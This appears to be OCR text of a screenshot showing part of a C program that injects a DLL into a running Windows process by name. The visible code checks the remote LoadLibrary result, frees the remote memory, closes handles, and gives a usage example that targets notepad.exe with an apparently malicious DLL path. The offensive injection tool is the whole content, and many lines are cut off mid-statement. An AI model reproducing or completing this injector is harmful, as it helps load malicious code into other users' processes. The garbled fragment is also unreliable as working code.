
    if
 (exitCode 
==
 0
) {
        printf
(
"[-] DLL injection failed. LoadLibr
    } 
else
 {
        printf
(
"[+] DLL successfully injected! Mod
    }
    // Cleanup
    CloseHandle
(hThread);
    VirtualFreeEx
(hProcess, pRemoteMemory, 
0
, MEM_
    CloseHandle
(hProcess);
    return
 (exitCode 
!=
 0
);
}
int
 main
(
int
 argc
, 
char*
 argv
[]) {
    if
 (argc 
!=
 3
) {
        printf
(
"Usage: 
%s
 <process_name> <dll_path
        printf
(
"Example: 
%s
 notepad.exe C:
\\\\
mali
        return
 1
;
    }
    const
 char*
 processName 
=
 argv[
1
];
    const
 char*
 dllPath 
=
 argv[
2
];
    // Check if DLL exists
    if
 (
GetFileAttributes
(dllPath) 
==
 INVALID_FILE
        printf
(
"[-] DLL not found: 
%s\n
"
, dllPath)
        return
 1
;